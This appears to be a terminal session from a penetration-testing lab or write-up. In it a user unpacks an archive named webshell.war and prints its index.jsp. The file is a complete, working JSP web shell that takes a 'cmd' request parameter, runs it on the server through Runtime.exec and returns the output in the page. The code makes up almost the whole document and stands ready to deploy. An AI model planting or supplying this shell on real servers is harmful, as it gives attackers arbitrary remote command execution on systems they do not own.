 agent47@debian:$ ls
webshell.war
agent47@debian:$ unzip webshell.war
Archive:  webshell.war
   creating: META-INF/
  inflating: META-INF/MANIFEST.MF
  inflating: index.jsp
agent47@debian:$ ls
index.jsp  META-INF  webshell.war
agent47@debian:$ cat index.jsp
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) { output += s+"</br>"; }
      }  catch(IOException e) {   e.printStackTrace();   }
   }
%>
<pre><%=output %></pre>